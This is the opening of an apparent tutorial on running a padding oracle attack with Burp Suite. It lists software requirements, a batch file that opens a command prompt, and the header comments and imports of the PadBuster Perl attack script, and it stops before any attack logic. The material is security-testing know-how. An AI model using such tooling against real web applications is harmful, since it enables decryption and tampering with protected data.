 Oracle Padding Attack Using Brup Suite
Requiements :
 MicrosoftSQlServer 2008 R2
 Brup Suit Professionalv1.4.07
 exe.bat[ Save it in notepad and rename as exe.bat ]
@echo off
cmd
 padBuster.pl [ Save it in notepad and rename as padBuster.pl ]
#!/usr/bin/perl
#
# PadBuster v0.3.3 - Automated script for performing Padding Oracle attacks
# Brian Holyfield - Gotham Digital Science (labs@gdssecurity.com)
#
# Credits to J.Rizzo and T.Duong for providing proof of concept web exploit
# techniques and S.Vaudenay for initial discovery of the attack. Credits also
# to James M. Martin (research@esptl.com) for sharing proof of concept exploit
# code for performing various brute force attack techniques, and wireghoul (Eldar
# Marcussen) for making code quality improvements.
#
use LWP::UserAgent;
use strict;
use warnings;
use Getopt::Std;
use MIME::Base64;
 